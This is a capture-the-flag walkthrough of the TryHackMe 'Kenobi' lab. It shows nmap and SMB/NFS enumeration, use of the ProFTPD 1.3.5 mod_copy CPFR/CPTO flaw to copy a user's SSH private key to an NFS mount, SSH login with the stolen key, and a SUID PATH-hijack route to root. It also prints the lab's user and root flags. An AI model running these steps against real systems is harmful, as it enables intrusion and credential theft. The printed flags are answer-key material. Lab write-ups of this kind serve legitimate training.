Kenobi

Scanning
Let’s start with Nmap.
nmap -T5 –max-retries 2500 -sC -sV 10.10.229.143

Enumeration
We can see that SMB is running on port 445. Let’s enumerate it.
nmap -p 445 –script=smb-enum-shares.nse,smb-enum-users.nse 10.10.229.143

We can see 3 shares. Let’s inspect these shares.
smbclient //10.10.229.143/anonymous


We found a file names log.txt. Let’s get it.
smbget -R smb://$IP/anonymous

Let’s see what mount can we see.
sudo nmap -p 111 — script=nfs-ls,nfs-statfs,nfs-showmount 10.10.229.143
Exploitation
Let’s try to exploit the proftpd that we got from log.txt.

We can see the version of proftpd. Now let’s try to find a exploit for proftpd version 1.3.5.
searchsploit proftpd 1.3

We can see a perfect exploit names ‘mod_copy’ command execution.
The mod_copy module implements SITE CPFR and SITE CPTO commands, which can be used to copy files/directories from one place to another on the server. Any unauthenticated client can leverage these commands to copy files from any part of the filesystem to a chosen destination.
We know that the FTP service is running as the Kenobi user (from the file on the share) and an ssh key is generated for that user.
Now let’s copy Kenobi’s private key using SITE CPFR and SITE CPTO commands.
nc 10.10.229.143
CPFR /var/tmp/id_rsa
CPTO /var/tmp/id_rsa

We knew that the /var directory was a mount we could see (task 2, question 4). So we’ve now moved Kenobi’s private key to the /var/tmp directory.
Let’s mount the /var/tmp directory to our machine.
mkdir /mnt/kenobiNFS
mount machine_ip:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS

We now have a network mount on our deployed machine! We can go to /var/tmp and get the private key then login to Kenobi’s account.

ssh -i id_rsa [email protected]
 Now we can grab the user flag.
Now we can grab the user flag.

d0b0f3f53b6caa532a83915e19224899— User Flag
SUID bits can be dangerous, some binaries such as passwd need to be run with elevated privileges (as its resetting your password on the system), however other custom files could that have the SUID bit can lead to all sorts of issues.
Let’s search for the files with SUID binaries.
find / -perm -u=s -type f 2>/dev/null

‘/usr/bin/menu’ doesn’t look ordinary.

Strings is a command on Linux that looks for human-readable strings on a binary. This shows us the binary is running without a full path (e.g. not using /usr/bin/curl or /usr/bin/uname). As this file runs as the root user’s privileges, we can manipulate our path to gain a root shell.


Now let’s grab the user flag.

177b3cd8562289f37382721c28381f02— Root Flag
We pawned it………
Tags: /cpfr/ /cpto/ /ctf/ /curl/ /ftp/ /id_rsa/ /nfs/ /nmap/ /pentesting/ /proftpd/ /proftpd-1.3.5/ /rpc/ /samba/ /sambashares/ /searchsploit/ /smb/ /smbclient/ /suid/ /tryhackme/